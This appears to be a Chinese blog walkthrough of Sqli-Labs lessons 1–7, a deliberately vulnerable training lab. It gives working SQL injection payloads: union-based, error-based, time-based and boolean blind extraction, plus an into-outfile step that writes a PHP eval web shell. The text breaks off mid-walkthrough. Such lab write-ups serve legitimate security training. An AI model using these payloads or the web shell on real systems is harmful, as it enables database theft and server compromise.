Sqli-Labs-GET部分Less1-10
Posted zOxygeNz
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Sqli-Labs-GET部分Less1-10相关的知识,希望对你有一定的参考价值。
在index.php中添加
echo "sql<br>";,更便于查看自己输入对应的sql语句,加深理解~
前置知识
常用的重要函数
version() # mysql 数据库版本
database() # 当前数据库名
user() # 用户名
current_user() # 当前用户名
system_user() # 系统用户名
session_user() # 用户名
@@version # 查询版本
@@user # 查询用户
@@datadir # 数据路径
@@basedir # 数据库路径
@@version_compile_os # 操作系统版本
MySQL的字符串相关函数
length() # 返回字符串的长度
substring()
substr() # 截取字符串
mid()
left() # 从左侧开始取指定字符个数的字符串
concat() # 没有分隔符的连接字符串
concat_ws() # 含有分割符的连接字符串
group_concat() # 连接一个组的字符串
ord() # 返回ASCII 码
ascii()
hex() # 将字符串转换为十六进制
unhex() # hex 的反向操作
md5() # 返回MD5 值
floor(x) # 返回不大于x 的最大整数
round() # 返回参数x 接近的整数
rand() # 返回0-1 之间的随机浮点数
load_file() # 读取文件,并返回文件内容作为一个字符串
sleep() # 睡眠时间为指定的秒数
if(true,t,f) # if 判断
find_in_set() # 返回字符串在字符串列表中的位置
benchmark() # 指定语句执行的次数
重要的数据库及表格及字段
MySQL中的基本信息数据库information_schema,其中以表的形式存储着该整个数据库系统中的信息,其中含多个重要的基本表
如
表SCHEMATA #存储着各个数据库的名称、字符集、编码方式等
-SCHEMA_NAME 字段对应某数据库名
表 TABLES #存储着各个数据库中的表相关信息
-TABLE_SCHEMA 字段对应某数据库名
-TABLE_NAME 字段对应某数据库中的某表名
表 COLUMNS #存储着各个数据库-其中的表-所对应的字段(列名)的信息
-COLUMN_NAME 字段对应~~~的某字段名
···
更多详情请参考MySQL手册,于MySQL数据库中实践
Less-1~4 Error Based
1.1 传入 id=1
?id=1
验证成功连接

1.2 传入 id=1\'
?id=1\'
单引号闭合,引起报错,发现注入点

1.3 传入 id=1\' and 1=1 --+
?id=1\' and 1=1 --+
单引号闭合连接 在WHERE语句连接and 1=1(逻辑真)
使用注释符--(Sql的注释符)将后面的语句注释,完成查询语句拼接,使用空格间隔,但是由于浏览器对地址进行URL编码时会将结尾的空格去掉,所以要手动加上+(空格的URL编码为+)
注:数据库是mysql
mysql中的注释常用两种方式–+与#,#在url中需要编码为%2以避免与url本身的锚点冲突。


1.4 使用order by 查询字段数
-查询正常
?id=1\' and 1=1 order by 3 --+
-查询失败
?id=1\' and 1=1 order by 4 --+

说明当前的表共有三个字段
1.5 使用[union]联合查询及’数字占位‘回显
?id=-1\' union select 1,2,3 --+

结合前面查询得到该表含有三个字段,故传入1,2,3三个数字进行占位,查看回显情况。
回显的’2‘显示在name字段后,’3‘在password后,利用这两个外显位置的输出结合相关的函数或者查询语句可以进行数据库信息的查询。
1.5.1 使用SQL内置函数
单个内置函数

?id=-1\' union select 1,database(),3 --+
在原来用‘2’占位外显的位置,利用SQL所内置的database()函数查询当前使用的数据库
?id=-1\' union select 1,database(),3 --+
在原来用‘3’占位外显的位置,利用SQL所内置的user()函数查询当前数据库登录的用户
组合查询信息|以组的形式返回查询结果

? id=-1\' union select 1,concat_ws(\'_\',user(),version(),database()),@@basedir --+

在原来‘2’占位外显返回 组合查询多条信息(用户、版本、数据库)并将之拼接成一条字符串返回
在原来‘3’占位外显返回 查询数据库路径
?id=-1\' union select 1,group_concat(table_name),@@basedir from information_schema.tables where table_schema=dabase() --+
在原来‘2’占位外显位置返回 以组的形式返回的查询结果(当前数据库中的表)

用到的函数:
-concat()
功能:将多个字符串连接成一个字符串。
语法:concat(str1, str2,...)
说明返回结果为连接参数产生的字符串,如果有任何一个参数为null,则返回值为null;
若语句为concat(str1, seperator,str2,seperator,...),则会在返回结果间出现定义的分隔符
-concat_ws()
功能:与前一个类似,但是可以一次指定分隔符
语法:concat_ws(separator, str1, str2, ...)
注意:第一个参数指定分隔符。需要注意的是分隔符不能为null,如果为null,则返回结果为null
-group_concat()
功能:将group by产生的同一个分组中的值连接起来,返回一个字符串结果。
语法:group_concat( [distinct] 要连接的字段 [order by 排序字段 asc/desc ] [separator \'分隔符\'] )
说明:通过使用distinct可以排除重复值;如果希望对结果中的值进行排序,可以使用order by子句;separator是一个字符串值,缺省为一个逗号。
Less-2 利用方式与1相似
只是拼接语句由
$sql="SELECT * FROM users WHERE id=\'$id\' LIMIT 0,1";
变成了
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
不需要闭合单引号,其他类似
Less-3的拼接语句变成了
$sql="SELECT * FROM users WHERE id=(\'$id\') LIMIT 0,1";
需要闭合\'),其他类似
Less-4的拼接语句变成了
$id = \'"\' . $id . \'"\';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
其中原变量$id
变为了"$id",使用单引号将“的含义限定为本身
此时需要闭合"即可,其他类似
数据库报错版本限制
| 报错函数 | 数据库版本 (只验证了5.0.96、5.1.60、5.5.29、5.7.26、8.0.12) |
|---|---|
| extractvalue | 5.1.60、5.5.29、5.7.26、8.0.12 |
| updatexml | 5.1.60、5.5.29、5.7.26、8.0.12 |
| floor | 5.0.96、5.1.60、5.5.29、5.7.26 |
| exp | 5.5.29 |
| GeometryCollection | 5.1.60、5.5.29 |
| linestring | 5.1.60、5.5.29 |
| polygon | 5.1.60、5.5.29 |
| multipoint | 5.1.60、5.5.29 |
| multipolygon | 5.1.60、5.5.29 |
| multilinestring | 5.1.60、5.5.29 |
Less5-6 Double Injection
本类题可用①时间延迟型、②布尔型及③报错型手工注入
①时间延迟型注入-前置知识
SLEEP()函数
在MySQL Manual中描述SLEEP(N)函数的执行过程为”暂停“N秒,其暂停过程正常(无中断),将返回0;否则返回1
SQL AND & OR 运算符
如果第一个条件和第二个条件都成立,则 AND 运算符显示一条记录。
如果第一个条件和第二个条件中只要有一个成立,则 OR 运算符显示一条记录。
用and将含有sleep的if判断语句与闭合的SQL语句拼接可以影响网页的加载时间
而时间延迟型注入则是在Developer Tools观察Network模块,网页的具体加载时间来判断if语句是否成立
②布尔型注入-前置知识
在布尔型手工注入中,正确的结果会得到回显,错误的结果没有回显,可以使用字符串截取函数逐个缩小目标信息的范围,最终达到获取的目的
③报错型注入-前置知识
XPath语法错误&&count(*)+concat()+rand()+group_by()导致主键重复
XPath语法错误主要利用extractvalue()和updatexml()两个函数
extractvalue()函数
函数原型:extractvalue(XML_document,XPath_string)
第一个参数:XML_document是string格式,为XML文档对象的名称
第二个参数:XPath_string是XPath格式的字符串
作用:从目标xml中返回包含所查询值的字符串
一种可能的利用方式:
id=1\' and (select extractvalue(1,concat(\'~\',(select database())))) --+
利用原理:正常情况下,该函数的作用是在指定的XPath路径下为指定的XML文档中的目标进行查询;但是对于不存在的XML对象或者是XPath就会进行报错,利用该报错信息附带回显的特性,在原插叙语句中穿插SQL语句就可以在回显中得到需要的信息。
mysql> SET @xml = \'<a><b>X</b><b>Y</b></a>\';
Query OK, 0 rows affected (0.00 sec)
mysql> SET @i =1, @j = 2;
Query OK, 0 rows affected (0.00 sec)
mysql> SELECT @i, ExtractValue(@xml, \'//b[$@i]\');
+------+--------------------------------+
| @i | ExtractValue(@xml, \'//b[$@i]\') |
+------+--------------------------------+
| 1 | X |
+------+--------------------------------+
1 row in set (0.00 sec)
mysql> SELECT @j, ExtractValue(@xml, \'//b[$@j]\');
+------+--------------------------------+
| @j | ExtractValue(@xml, \'//b[$@j]\') |
+------+--------------------------------+
| 2 | Y |
+------+--------------------------------+
1 row in set (0.00 sec)
mysql> SELECT @k, ExtractValue(@xml, \'//b[$@k]\');
+------+--------------------------------+
| @k | ExtractValue(@xml, \'//b[$@k]\') |
+------+--------------------------------+
| NULL | |
+------+--------------------------------+
1 row in set (0.00 sec)
updatexml()函数
函数原型:updatexml(XML_document,XPath_string,new_value)
第一个参数:XML_document是string格式,为XML文档对象的名称
第二个参数:XPath_string是XPath格式的字符串
第三个参数:new_value是string格式,替换查找到的负荷条件的数据
作用:用新值代替文档中符合条件的节点的旧值
一种可能的利用方式:
?id=1\' and (select updatexml(0x7e,concat(\'~\',(select user())),0x7e))--+
利用的原理和extractvalue()类似,只不过是由值的查询变成了替换
count(*)+concat()+rand()+group by()导致主键重复
利用的原理是使用聚集函数count(*)激发floor(rand(0)*2)函数的造成的主键重复,导致group by语句出错。
floor()函数的作用为对任意正负的十进制数向下取整等同于[number]
造成主键重复的原理有两个方面:
一方面rand()和rand(0)存在着较大差异
rand()函数的作用是随机产生0或者1
而为rand()函数传递参数“0”之后,rand()会根据这个参数进行随机数生成,产生真·伪随机数——规律可察,其产生数的顺序和种类是可以通过观测确定的,即存在周期性重复
另一方面group by()的作用原理
group by key的原理是循环读取数据的每一行,将结果保存在临时表中。读取每一行key时,如果key不在临时表中,则在临时表中插入key所在行的数据。
最后一方面就是
count(*)——聚集函数的运用,聚集函数进行作用是SQL才“检查“主键的唯一性,导致报错的产生
相关参考文章:
https://blog.csdn.net/silence1_/article/details/90812612
https://blog.csdn.net/lixiangminghate/article/details/80466257
2 传入id=1

回显 You are in ...
报错型注入
按照上述前置知识和从前的测试输入
?id=-1\' union select count(),concat((select version()),\'~\',floor(rand(0)2)) as a from information_schema.tables group by a--+
发现报错

The used SELECT statements have a different number of columns
其实 UNION SELECT-联合查询要求每个查询中必须包含相同数量的列,故此处可以慢慢进行测试,或者先进行列数的试探
?id=-1\' union select 1,count(**),concat((select version()),\'~\',floor(rand(0)*2)) as a from information_schema.tables group by a--+

发现其实后方的查询语句输出三列即可,成功得到数据库版本,后方连接的"~1",分别为指定的分割符,和产生的”随机数“
而在phpMyadmin中查看该数据库易知,构造的SELECT语句左侧查询的表三列
在上述payload中的select语句中是目标信息获取处
时间延迟型注入
输入payload
?id=1\' and if(length(database())=8,sleep(3),1)--+
(注意闭合id输入的数字存在,否则将无法回显and后连接语句的延迟效果)
由于上面的方法我们获取到了数据库的名字为Security,长度为8,获得逻辑真,SLEEP函数运行,故可以在网络模块观察到明显的延迟

其他的类似判断内容还有
?id=1\' and if(left(database(),1)=\'s\',sleep(5),1)--+
判断数据库名字的第一位

发现了时间延迟,说明判断成功
类似的结合以前的查询可以逐位判断目标信息,较为麻烦
布尔型注入
与上述逐位判断的过程和方法类似,不过判断标准是是否有回显
仍以数据库名字的第一位为例(注意id应为正常值)

?id=1\' and left(database(),1)<\'t\'--+
截取获取的字符串进行判断其是否<\'t\',即是否字母位置在t前,得到回显
?id=1\' and left(database(),1)<\'p\'--+
而在判断其是否<\'p\',在页面中却未得到回显

未得到回显,说明判断错误
利用类似二分的方法可将判断范围不断缩小,但是也是很繁琐
类似的题目可以交给sqlmap来跑
Less-5与Less-6的区别在于前者是单引号闭合后者是双引号,其他相同
Less-7 Dump into outfile
前置知识:
PHP一句话
多用于文件上传、文件包含等类型题目。可以通过蚁剑、中国菜刀等连接获取后台管理权限
前提条件:
show global variables like \'%secure%\'查询结果如下:
secure_file_priv=null #表示不允许导入导出
secure_file_priv=path #表示其导入导出只支持指定的文件夹
secure_file_priv= #空值表示无任何限制

一些常见的默认拓展路径:
winserver的iis默认路径..。\\Inetpub\\wwwroot
linux的nginx一般是/usr/local/nginx/html,/home/wwwroot/default,/usr/share/nginx,/var/www/htm等
apache 就.../var/www/htm,.../var/www/html/htdocs
phpstudy 就是...\\PhpStudy\\PHPTutorial\\WWW\\
xammp 就是...\\xampp\\htdocs
经过一番测试知道,传入的参数是被\'))包裹
输入:
?id=1\')) union select 1,‘’ into outfile "C:\\\\phpstudy_pro\\\\PHPTutorial\\\\WWW\\\\sqli-labs.com\\\\file.php"
产生如下错误

说明列数不对应,进行不断“试探”,直到不报该错误,说明正确
输入:
?id=1\')) union select 1,2,‘’ into outfile "C:\\\\phpstudy_pro\\\\PHPTutorial\\\\WWW\\\\sqli-labs.com\\\\file.php"
产生了另外一个报错

结合
在PHPMyadmin中的查询得知,secure_file_priv为NULL,而查看数据库配置文件my.ini,事实上并没有该字段,需要手动在其中添加,置为空(记得将MySQL重启)
再次查询得

此时执行payload
?id=1\')) union select 1,2,\'\' into outfile "C:\\\\phpstudy_pro\\\\WWW\\\\sqli-labs.com\\\\Less-7\\\\file.php"--+

在相应的目录下查看

写入file得内容为
1 Dumb Dumb #正常执行的SQL
1 2 <?PHP @eval($_POST["dump to file"])?> #联合查询的部分
连接前记得先访问一下输出的文件!
使用蚁剑进行连接尝试,发现无法连接
那么到底是第一行文本的原因换行导致后台无法连接还是其他的问题呢
执行payload1:
?id=-1\')) union select 1,2,\'\' into outfile "C:\\phpstudy_pro\\WWW\\sqli-labs.com\\Less-7\\test1.php"--+
这样得到的文本内容更加简洁
1 2 <?PHP @eval($_POST["dump to file"])?>
发现其实还是无法连接
很有可能$_POST内密码含空格的原因
执行payload2:
?id=-1\')) union select 1,2,\'\' into outfile "C:\\\\phpstudy_pro\\\\WWW\\\\sqli-labs.com\\\\Less-7\\\\test2.php"--+
